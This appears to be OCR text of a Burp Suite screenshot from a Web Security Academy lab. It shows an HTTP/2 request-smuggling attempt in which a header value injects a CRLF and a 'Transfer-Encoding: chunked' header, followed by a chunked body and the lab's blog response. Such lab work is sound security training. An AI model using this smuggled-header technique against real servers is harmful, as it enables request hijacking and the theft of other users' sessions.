 Send
Cancel
<
>
Target: https://0a1000d2039488e3804bb75b00d800d4.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/2 \r \n
2 Host:
0a1000d2039488e3804bb75b00d800d4.web-se
curity-academy.net \r \n
3 Cookie: session=
MymYcTyskuyePyiQBQ83dlZEi5CNcxN8; \r \n
4 \r \n
5 0 \r \n
6 \r \n
7 search=test3 \r \n
8
Search...
0 matches
Response
Pretty
Raw
Hex
\n
50 </header>
51 <section class="
blog-header">
52 <img src="
/resources/images/blog
.svg">
53 </section>
54 <label>
Recent searches:
</label>
55 <ul>
56 <li>
<a href="
/?search=test2">
test2
</a>
</li>
57 <li>
<a href="
/?search=test1">
test1
</a>
</li>
58 <li>
<a href="
/?search=test">
test
</a>
</li>
59 </ul>
60 <section class=search>
61 <form action=/ method=
POST>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 5
Name Value
:scheme https
:method POST
:path /
:authority 0a1000d2039488e3804bb75b00d800...
cookie session=MymYcTyskuyePyiQBQ83...
Name:
foo
Value:
bar\r\n \r \n
Transfer-Encoding: chunked
Cancel
Add
Done
8,899 bytes | 283 millis